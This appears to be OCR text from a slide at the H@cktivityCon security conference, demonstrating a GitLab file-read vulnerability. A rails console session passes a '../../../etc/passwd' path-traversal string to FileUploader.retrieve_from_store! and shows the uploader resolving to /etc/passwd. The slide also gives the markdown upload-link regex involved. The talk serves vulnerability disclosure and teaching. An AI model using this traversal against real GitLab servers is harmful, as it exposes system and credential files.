 H@CKTIVITYCON
gitlab-rails console
irb(main):011:0> uploader = FileUploader.new(Project.first, secret: "11111111111111111111111111111111")
=> #<FileUploader:0x00007f404fcf3820 @model=#<Project id:1 root/proj1>>, @file=nil,
@secret=“11111111111111111111111111111111">
irb(main):012:0> uploader.retrieve_from_store!("../../../../../../../../../../../../etc/passwd")
=> [:retrieve_versions_from_store!]
irb(main):013:0> uploader.file
=> #<CarrierWave::SanitizedFile:0x00007f4065b153a8 @file="/etc/passwd">
MARKDOWN_PATTERN = %r{\!?\[.*?\]\(/uploads/(?<secret>[0-9a-f]{32})/(?<file>.*?)\)}
hackerone
PARTNERS
IOT
VILLAGE
detectify
NAHAMSEC
FOR THE COMMUNITY, BY THE COMMUNITY